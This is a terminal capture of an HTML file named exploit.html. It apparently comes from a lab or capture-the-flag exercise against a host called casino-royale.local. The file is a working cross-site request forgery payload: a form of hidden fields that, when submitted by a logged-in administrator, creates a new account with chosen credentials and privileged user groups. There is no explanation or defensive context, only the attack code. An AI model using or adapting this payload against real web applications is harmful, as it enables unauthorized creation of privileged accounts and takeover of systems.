 ❯ cat exploit.html
File: exploit.html
1 <html>
2 <body>
3 <form action="http://casino-royale.local/vip-client-portfolios/?uri=admin/accounts/create" method="POST">
4 <input type="hidden" name="emailAddress" value="mota@mota.com" />
5 <input type="hidden" name="verifiedEmail" value="verified" />
6 <input type="hidden" name="username" value="mota123" />
7 <input type="hidden" name="newPassword" value="mota123" />
8 <input type="hidden" name="confirmPassword" value="mota123" />
9 <input type="hidden" name="userGroups[]" value="34" />
10 <input type="hidden" name="userGroups[]" value="33" />
11 <input type="hidden" name="memo" value="CSRFmemo" />
12 <input type="hidden" name="status" value="1" />
13 <input type="hidden" name="formAction" value="submit" />
14 <input type="submit" value="Submit form" />
15 </form>
16 </body>
17 </html>